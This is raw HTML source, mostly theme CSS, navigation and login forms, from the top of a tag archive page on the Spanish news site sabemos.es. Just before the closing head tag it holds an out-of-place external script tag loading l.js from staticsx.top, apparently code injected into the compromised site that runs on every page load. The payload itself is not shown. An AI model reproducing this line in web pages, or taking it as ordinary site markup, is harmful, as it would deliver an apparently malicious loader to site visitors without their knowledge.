        background: -webkit-linear-gradient(45deg, #5c162d 0%, #991541 100%);
        background: linear-gradient(45deg, #5c162d 0%, #991541 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://sabemos.es/wp-content/uploads/2020/04/1.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #5c162d;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #5c162d;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #5c162d !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #5c162d;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #5c162d;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #5c162d;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #5c162d;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #5c162d;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #930442;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #5c162d;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #5c162d !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #3a0b18;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #3a0b18;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #3a0b18 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #3a0b18;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #efefef;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #efefef;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-theme-wrap .td-mega-menu ul,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before {
        background-color: #5c162d;
    }
    
    .td-theme-wrap .td-mega-span h3 a {
        color: #ffffff;
    }
    
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        color: #ffffff;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        border-color: #ffffff;
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats a {
        color: #ffffff;
    }
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #3f0a1c;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #3f0a1c;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #3f0a1c;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
        background-color: #5c162d;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #ffffff;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #5c162d;
    }
    
    
   
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #e0e0e0;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #5c162d;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #5c162d;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(92, 22, 45, 0.1);
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #5c162d;
    }

    
    .td-sub-footer-container {
        background-color: #5c162d;
    }
    
    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:27px;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 27px;
    }
    
    
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-weight:900;
	
    }


    
    .td_module_1 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_2 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_3 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_4 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_5 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_6 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_7 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_8 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_9 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_10 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_11 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_12 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_13 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_14 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_15 .entry-title {
    	font-weight:900;
	
    }
    
    .td_module_16 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_17 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_18 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_19 .td-module-title {
    	font-weight:900;
	
    }
    
    
    
    .td_module_mx1 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx6 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx9 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx10 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx11 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx12 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx13 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx14 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx15 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx16 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx17 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx18 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx19 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx20 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx21 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx22 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx23 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx24 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx25 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx26 .td-module-title {
    	font-weight:900;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-weight:900;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-weight:900;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-weight:900;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-weight:900;
	
    }
    
    
    
    .td-post-template-default .td-post-header .entry-title {
        line-height:45px;
	font-weight:800;
	
    }
    
    .tdm-menu-btn1 .tds-button1,
    .tdm-menu-btn1 .tds-button6:after {
        background-color: #5c162d;
    }
    .tdm-menu-btn1 .tds-button2:before,
    .tdm-menu-btn1 .tds-button6:before {
        border-color: #5c162d;
    }
    .tdm-menu-btn1 .tds-button2,
    .tdm-menu-btn1 .tds-button2 i {
        color: #5c162d;
    }
    .tdm-menu-btn1 .tds-button3 {
        -webkit-box-shadow: 0 2px 16px #5c162d;
        -moz-box-shadow: 0 2px 16px #5c162d;
        box-shadow: 0 2px 16px #5c162d;
    }
    .tdm-menu-btn1 .tds-button3:hover {
        -webkit-box-shadow: 0 4px 26px #5c162d;
        -moz-box-shadow: 0 4px 26px #5c162d;
        box-shadow: 0 4px 26px #5c162d;
    }
    .tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,
    .tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom {
        background-color: #5c162d;
    }
    .tdm-menu-btn1 .tds-button8 {
        background: #5c162d;
    }
                
				
    
    .tdm-menu-btn2 .tds-button1,
    .tdm-menu-btn2 .tds-button6:after {
        background-color: #5c162d;
    }
    .tdm-menu-btn2 .tds-button2:before,
    .tdm-menu-btn2 .tds-button6:before {
        border-color: #5c162d;
    }
    .tdm-menu-btn2 .tds-button2,
    .tdm-menu-btn2 .tds-button2 i {
        color: #5c162d;
    }
    .tdm-menu-btn2 .tds-button3 {
        -webkit-box-shadow: 0 2px 16px #5c162d;
        -moz-box-shadow: 0 2px 16px #5c162d;
        box-shadow: 0 2px 16px #5c162d;
    }
    .tdm-menu-btn2 .tds-button3:hover {
        -webkit-box-shadow: 0 4px 26px #5c162d;
        -moz-box-shadow: 0 4px 26px #5c162d;
        box-shadow: 0 4px 26px #5c162d;
    }
    .tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,
    .tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom {
        background-color: #5c162d;
    }
    .tdm-menu-btn2 .tds-button8 {
        background: #5c162d;
    }



/* Style generated by theme for demo: magazine */

.td-magazine .td-header-style-1 .td-header-gradient::before,
		.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,
		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after {
			background-color: #5c162d;
		}

		.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,
		.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
		.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item {
			color: #5c162d;
		}

		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before {
			border-color: transparent transparent #5c162d;
		}

		.td-magazine .td-header-style-1 .td-header-top-menu-full {
			border-top-color: #5c162d;
		}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-76276534-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-76276534-1');
</script>
<link rel="icon" href="https://sabemos.es/wp-content/uploads/2020/04/sabemos-favicon.png" sizes="32x32" />
<link rel="icon" href="https://sabemos.es/wp-content/uploads/2020/04/sabemos-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sabemos.es/wp-content/uploads/2020/04/sabemos-favicon.png" />
<meta name="msapplication-TileImage" content="https://sabemos.es/wp-content/uploads/2020/04/sabemos-favicon.png" />
<!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## -->

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #5c162d;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #5c162d;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #5c162d;
                }
                .tdm-btn-style1 {
					background-color: #5c162d;
				}
				.tdm-btn-style2:before {
				    border-color: #5c162d;
				}
				.tdm-btn-style2 {
				    color: #5c162d;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #5c162d;
                    -moz-box-shadow: 0 2px 16px #5c162d;
                    box-shadow: 0 2px 16px #5c162d;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #5c162d;
                    -moz-box-shadow: 0 4px 26px #5c162d;
                    box-shadow: 0 4px 26px #5c162d;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="archive tag tag-banco-santander tag-4 td-standard-pack global-block-template-1 td-magazine td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/sabemos.es/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/sabemosdigital/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/sabemos" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Registrarse</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-menu-container"><ul id="menu-header-menu" class="td-mobile-main-menu"><li id="menu-item-36649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-36649"><a href="https://sabemos.es/category/actualidad/">Actualidad<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://sabemos.es/category/actualidad/internacional/">Internacional</a></li>
	<li class="menu-item-0"><a href="https://sabemos.es/category/actualidad/republica-dominicana/">República Dominicana</a></li>
</ul>
</li>
<li id="menu-item-37264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37264"><a href="https://sabemos.es/category/economia/">Economía</a></li>
<li id="menu-item-36650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36650"><a href="https://sabemos.es/category/opinion/">Opinión</a></li>
<li id="menu-item-37265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37265"><a href="https://sabemos.es/category/sociedad/">Sociedad</a></li>
<li id="menu-item-36672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36672"><a href="https://sabemos.es/category/tecnologia/">Tecnología</a></li>
<li id="menu-item-36673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36673"><a href="https://sabemos.es/category/viajes/">Viajes</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Registrarse</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>¡Bienvenido!</span>Ingrese a su cuenta</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Iniciar sesión">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Recuperación de contraseña</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar contraseña">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://sabemos.es/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                viernes, enero 2, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Registrarse / Unirse</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/sabemos.es/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/sabemosdigital/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
